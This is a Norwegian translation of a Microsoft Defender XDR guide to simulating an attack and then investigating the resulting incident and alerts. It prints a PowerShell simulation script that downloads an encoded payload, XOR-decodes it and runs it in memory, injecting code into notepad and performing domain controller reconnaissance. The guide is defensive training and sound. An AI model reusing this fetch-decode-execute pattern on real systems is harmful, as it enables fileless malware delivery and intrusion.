Undersøke og svare ved hjelp av Microsoft Defender XDR

Gjelder for:

- Microsoft Defender XDR

Denne artikkelen beskriver prosessen for å opprette hendelser med angrepssimuleringer og veiledninger, og bruke Microsoft Defender XDR til å undersøke og svare. Før du starter denne prosessen, må du kontrollere den generelle prosessen for pilotering og distribusjon av Microsoft Defender XDR , og at du i det minste har gått gjennom noen av komponentene i Microsoft Defender XDR.

En hendelse i Microsoft Defender XDR er en samling av korrelerte varsler og tilknyttede data som utgjør historien om et angrep. Microsoft 365-tjenester og -apper oppretter varsler når de oppdager en mistenkelig eller ondsinnet hendelse eller aktivitet. Individuelle varsler gir verdifulle ledetråder om et fullført eller pågående angrep. Angrep bruker imidlertid vanligvis ulike teknikker mot ulike typer enheter, for eksempel enheter, brukere og postbokser. Resultatet er flere varsler for flere enheter i leieren.

Obs!

Hvis du er helt ny på sikkerhetsanalyse og hendelsesrespons, kan du se Gjennomvisningen av Svar på din første hendelse for å få en veiledet innføring i en typisk analyseprosess, utbedring og gjennomgang etter hendelsen.

Ende-til-ende-distribusjon for Microsoft Defender XDR

Dette er artikkel 6 av 6 i en serie som hjelper deg med å distribuere komponentene i Microsoft Defender XDR, inkludert å undersøke og svare på hendelser.

Artiklene i denne serien tilsvarer følgende faser av ende-til-ende-distribusjon:

| Fase | Lenke |

|---|---|

| En. Start prøveprosjektet | Start prøveprosjektet |

| B. Pilot og distribuer Microsoft Defender XDR-komponenter | - Pilot og distribuer Defender for identitet - Pilot og distribuer Defender for Office 365 - Pilot og distribuer Defender for endepunkt - Pilot og distribuer Microsoft Defender for Skyapper |

| C. Undersøke og svare på trusler | Øv på hendelsesundersøkelse og svar (denne artikkelen) |

Når som helst under prøve og distribusjon kan du teste Microsoft Defender XDRs hendelsesrespons og automatiserte undersøkelses- og utbedringsfunksjoner ved å opprette en hendelse med et simulert angrep og bruke Microsoft Defender-portalen til å undersøke og svare.

Arbeidsflyt for hendelsesundersøkelse og svar ved hjelp av Microsoft Defender XDR

Her er arbeidsflyten for å undersøke og svare på hendelser ved hjelp av Microsoft Defender XDR i produksjonsmiljøet.

Følg disse trinnene:

- Simulere angrep med Microsoft Defender-portalen

- Prioriter hendelser

- Administrer hendelser

- Undersøk automatisert undersøkelse og respons med handlingssenteret

- Bruk avansert jakt

Trinn 1. Simulere angrep med Microsoft Defender-portalen

Microsoft Defender-portalen har innebygde funksjoner for å opprette simulerte angrep på pilotmiljøet:

Angrepssimuleringsopplæring for Microsoft Defender XDR for Office 365 på https://security.microsoft.com/attacksimulator.

Velg E-post & samarbeid > Angrepssimuleringsopplæring i Microsoft Defender-portalen.

Angrepsopplæringer & simuleringer for Microsoft Defender XDR for endepunkt på https://security.microsoft.com/tutorials/simulations.

Velg Opplæringer > for endepunkter & simuleringer i Microsoft Defender-portalen.

Opplæring i angrepssimulering for Defender for Office 365

Defender for Office 365 med Microsoft 365 E5 eller Microsoft Defender for Office 365 Plan 2 inkluderer angrepssimuleringsopplæring for phishing-angrep. De grunnleggende trinnene er:

Opprett en simulering

Hvis du vil ha trinnvise instruksjoner om hvordan du oppretter og lanserer en ny simulering, kan du se Simulere et phishing-angrep.

Opprette en nyttelast

Hvis du vil ha trinnvise instruksjoner om hvordan du oppretter en nyttelast for bruk i en simulering, kan du se Opprette en egendefinert nyttelast for angrepssimuleringstrening.

Få innsikt

Hvis du vil ha trinnvise instruksjoner om hvordan du får innsikt i rapporteringen, kan du se Få innsikt gjennom opplæring i angrepssimulering.

Hvis du vil ha mer informasjon, kan du se Simuleringer.

Defender for Endpoint angrep tutorials & simuleringer

Her er Defender for Endpoint-simuleringer fra Microsoft:

- Dokumentet faller bakdør

- Automatisert undersøkelse (bakdør)

Det er flere simuleringer fra tredjepartskilder. Det finnes også et sett med opplæringer.

For hver simulering eller opplæring:

Last ned og les det tilsvarende gjennomgangsdokumentet som er oppgitt.

Last ned simuleringsfilen. Du kan velge å laste ned filen eller skriptet på testenheten, men det er ikke obligatorisk.

Kjør simuleringsfilen eller skriptet på testenheten som forklart i gjennomgangsdokumentet.

Hvis du vil ha mer informasjon, kan du se Experience Microsoft Defender for Endpoint gjennom simulert angrep.

Simulere et angrep med en isolert domenekontroller og klientenhet (valgfritt)

I denne valgfrie hendelsesresponsøvelsen simulerer du et angrep på en isolert Active Directory Domain Services (AD DS)-domenekontroller og Windows-enhet ved hjelp av et PowerShell-skript, og deretter undersøker, utbedrer og løser hendelsen.

Først må du legge til endepunkter i pilotmiljøet.

Legg til endepunkter for pilotmiljø

Først må du legge til en isolert AD DS-domenekontroller og en Windows-enhet i pilotmiljøet.

Kontroller at pilotmiljøleieren har aktivert Microsoft Defender XDR.

Kontroller at domenekontrolleren:

- Kjører Windows Server 2008 R2 eller en nyere versjon.

- Rapporterer til Microsoft Defender for identitet og har aktivert ekstern administrasjon.

- Har Integrering av Microsoft Defender for identitet og Microsoft Defender for skyapper aktivert.

- Det opprettes en testbruker i testdomenet. Tillatelser på administratornivå er ikke nødvendig.

Kontroller at testenheten:

- Kjører Windows 10 versjon 1903 eller en nyere versjon.

- Er koblet til domenekontrollerdomenet AD DS.

- Har Microsoft Defender Antivirus aktivert. Hvis du har problemer med å aktivere Microsoft Defender Antivirus, kan du se dette feilsøkingsemnet.

- Er innlastet til Microsoft Defender for endepunkt.

Hvis du bruker leier- og enhetsgrupper, oppretter du en dedikert enhetsgruppe for testenheten og sender den til øverste nivå.

Ett alternativ er å være vert for AD DS-domenekontrolleren og testenheten som virtuelle maskiner i Infrastrukturtjenester for Microsoft Azure. Du kan bruke instruksjonene i fase 1 i den simulerte testlaboratorieveiledningen for bedrifter, men hoppe over opprettingen av den virtuelle APP1-maskinen.

Her er resultatet.



Du simulerer et sofistikert angrep som drar nytte av avanserte teknikker for å skjule fra gjenkjenning. Angrepet lister opp åpne SMB-økter (Server Message Block) på domenekontrollere og henter nylige IP-adresser til brukernes enheter. Denne kategorien med angrep inkluderer vanligvis ikke filer som slippes på offerets enhet, og de forekommer utelukkende i minnet. De "lever av landet" ved hjelp av eksisterende system og administrative verktøy og injiserer koden i systemprosesser for å skjule utførelsen. Slik oppførsel gjør at de kan unngå deteksjon og vedvare på enheten.

I denne simuleringen starter eksempelscenarioet vårt med et PowerShell-skript. I den virkelige verden kan en bruker bli lurt til å kjøre et skript, eller skriptet kan kjøre fra en ekstern tilkobling til en annen datamaskin fra en tidligere infisert enhet, noe som indikerer at angriperen prøver å flytte sidelengs i nettverket. Gjenkjenning av disse skriptene kan være vanskelig fordi administratorer også ofte kjører skript eksternt for å utføre ulike administrative aktiviteter.

Under simuleringen injiserer angrepet skallkode i en tilsynelatende uskyldig prosess. Scenarioet krever bruk av notepad.exe. Vi valgte denne prosessen for simuleringen, men angripere ville mer sannsynlig målrette en langvarig systemprosess, for eksempel svchost.exe. Shellcode fortsetter deretter med å kontakte angriperens kommando- og kontrollserver (C2) for å få instruksjoner om hvordan du går frem. Skriptet forsøker å utføre rekognoseringsspørringer mot domenekontrolleren (DC). Rekognosering gjør det mulig for en angriper å få informasjon om nylig brukerpåloggingsinformasjon. Når angripere har denne informasjonen, kan de flytte senere i nettverket for å få tilgang til en bestemt sensitiv konto

Viktig

For optimale resultater, følg instruksjonene for angrepssimulering så nært som mulig.

Kjør den isolerte AD DS-domenekontrolleren for angrepssimulering

For å kjøre angrepsscenariosimuleringen:

Sørg for at pilotmiljøet inkluderer den isolerte AD DS-domenekontrolleren og Windows-enheten.

Logg på testenheten med testbrukerkontoen.

Åpne et Windows PowerShell-vindu på testenheten.

Kopier følgende simuleringsskript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Obs!

Hvis du åpner denne artikkelen i en nettleser, kan det oppstå problemer med å kopiere hele teksten uten å miste bestemte tegn eller introdusere ekstra linjeskift. Hvis dette er tilfelle, laster du ned dette dokumentet og åpner det på Adobe Reader.

Lim inn og kjør det kopierte skriptet i PowerShell-vinduet.

Obs!

Hvis du kjører PowerShell ved hjelp av RDP (Remote Desktop Protocol), kan du bruke kommandoen Skriv utklippstavletekst i RDP-klienten fordi hurtigtasten CTRL-V eller hurtigtasten for å lime inn, kanskje ikke fungerer. Nyere versjoner av PowerShell godtar noen ganger heller ikke denne metoden, du må kanskje kopiere til Notisblokk i minnet først, kopiere den i den virtuelle maskinen og deretter lime den inn i PowerShell.

Noen sekunder senere åpnes Notisblokk-appen. En simulert angrepskode settes inn i Notisblokk. Hold den automatisk genererte Notisblokk-forekomsten åpen for å oppleve hele scenarioet.

Den simulerte angrepskoden vil forsøke å kommunisere til en ekstern IP-adresse (simulere C2-serveren) og deretter forsøke rekognosering mot domenekontrolleren gjennom SMB.

Denne meldingen vises på PowerShell-konsollen når dette skriptet fullføres:

ran NetSessionEnum against [DC Name] with return code result 0

Hvis du vil se funksjonen automatisert hendelse og respons i aksjon, holder du notepad.exe prosessen åpen. Du vil se automatisert hendelse og respons stoppe Notisblokk-prosessen.

Undersøk hendelsen for det simulerte angrepet

Obs!

Før vi veileder deg gjennom denne simuleringen, kan du se følgende video for å se hvordan hendelsesbehandling hjelper deg med å sette de relaterte varslene sammen som en del av undersøkelsesprosessen, hvor du kan finne den i portalen, og hvordan den kan hjelpe deg i sikkerhetsoperasjonene dine:

Hvis du bytter til SOC-analytikersynspunktet, kan du nå begynne å undersøke angrepet i Microsoft Defender-portalen.



Velg Hendelser & Varsler hendelser >i navigasjonsruten.

Den nye hendelsen for det simulerte angrepet vises i hendelseskøen.

Undersøk angrepet som én enkelt hendelse



Microsoft Defender XDR korrelerer analyser og aggregerer alle relaterte varsler og undersøkelser fra forskjellige produkter til én hendelsesenhet. Ved å gjøre dette viser Microsoft Defender XDR en bredere angrepshistorie, slik at SOC-analytikeren kan forstå og reagere på komplekse trusler.

Varslene som genereres under denne simuleringen er forbundet med den samme trusselen, og som et resultat aggregeres de automatisk som en enkelt hendelse.

Slik viser du hendelsen:

Velg Hendelser & Varsler hendelser >i navigasjonsruten.



Velg det nyeste elementet ved å klikke på sirkelen til venstre for hendelsesnavnet. Et sidepanel viser tilleggsinformasjon om hendelsen, inkludert alle relaterte varsler. Hver hendelse har et unikt navn som beskriver det basert på attributtene til varslene den inneholder.

Varslene som vises på instrumentbordet, kan filtreres basert på tjenesteressurser: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR og Microsoft Defender for Office 365.

Velg Åpne hendelsesside for å få mer informasjon om hendelsen.

På Hendelse-siden kan du se alle varsler og informasjon relatert til hendelsen. Informasjonen omfatter enhetene og ressursene som er involvert i varselet, gjenkjenningskilden for varslene (for eksempel Microsoft Defender for identity eller Microsoft Defender for Endpoint), og årsaken til at de ble koblet sammen. Gjennomgang av hendelsesvarslingslisten viser fremdriften til angrepet. Fra denne visningen kan du se og undersøke de enkelte varslene.



Du kan også klikke Administrer hendelse fra menyen til høyre, merke hendelsen, tilordne den til deg selv og legge til kommentarer.

Se gjennom genererte varsler

La oss se på noen av varslene som ble generert under det simulerte angrepet.

Obs!

Vi går gjennom bare noen få av varslene som ble generert under det simulerte angrepet. Avhengig av hvilken versjon av Windows og Microsoft Defender XDR-produkter som kjører på testenheten, kan det hende du ser flere varsler som vises i en litt annen rekkefølge.





Varsel: Mistenkelig prosessinjeksjon observert (Kilde: Microsoft Defender for endepunkt)

Avanserte angripere bruker avanserte og stealthy metoder for å vedvare i minnet og skjule fra gjenkjenningsverktøy. En vanlig teknikk er å operere fra en klarert systemprosess i stedet for en ondsinnet kjørbar fil, noe som gjør det vanskelig for oppdagelsesverktøy og sikkerhetsoperasjoner å oppdage den skadelige koden.



For å la SOC-analytikere fange disse avanserte angrepene, gir dype minnesensorer i Microsoft Defender for Endpoint skytjenesten vår enestående innsyn i en rekke injeksjonsteknikker på tvers av prosesser. Figuren nedenfor viser hvordan Defender for Endpoint oppdaget og varslet om forsøket på å sette inn kode i notepad.exe.



Varsel: Uventet virkemåte observert av en prosess som kjører uten kommandolinjeargumenter (Kilde: Microsoft Defender for endepunkt)

Microsoft Defender for endepunktregistreringer retter seg ofte mot det vanligste attributtet i en angrepsteknikk. Denne metoden sikrer holdbarhet og hever listen for angripere å bytte til nyere taktikk.

Vi bruker store læringsalgoritmer for å etablere den normale atferden til vanlige prosesser i en organisasjon og over hele verden, og se etter når disse prosessene viser uregelmessig atferd. Disse uregelmessige virkemåtene indikerer ofte at overflødig kode ble innført og kjører i en ellers klarert prosess.

